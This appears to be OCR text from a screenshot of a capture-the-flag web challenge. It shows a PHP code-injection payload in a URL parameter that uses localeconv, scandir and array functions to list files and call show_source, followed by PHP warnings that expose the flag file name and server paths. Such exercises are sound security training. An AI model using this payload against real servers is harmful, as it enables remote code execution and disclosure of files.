 不安全 | 144.202.9.244:8084/?code=show_source(next(array_reverse(scandir(next(scandir(current(localeconv())))))))); b
Warning: show_source(flag_phpbyp4ss): failed to open stream: No such file or directory in /var/www/html/index.php(3) :
eval()'d code on line 1
Warning: show_source(): Failed opening 'flag_phpbyp4ss' for highlighting in /var/www/html/index.php(3) : eval()'d code on
line 1